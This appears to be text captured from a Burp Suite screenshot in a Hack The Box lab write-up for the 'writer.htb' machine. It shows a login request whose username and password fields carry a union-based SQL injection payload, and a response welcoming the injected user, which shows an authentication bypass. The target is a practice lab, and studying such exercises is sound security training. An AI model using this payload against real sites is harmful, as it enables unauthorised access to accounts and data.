 Send Cancel < ▼ > ▼ Follow redirection Target: http://writer.htb
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://writer.htb/administrative
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14 2
15 uname=admin%27++and+0+union+select+1,"bisnec01",3,4,5,6--+-&password=admin%27--+-
Response
Pretty Raw Render \n Actions
Welcome bisnec01
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
CLICK HERE
© Writer.HTB 2021. All RIGHT RESERVED.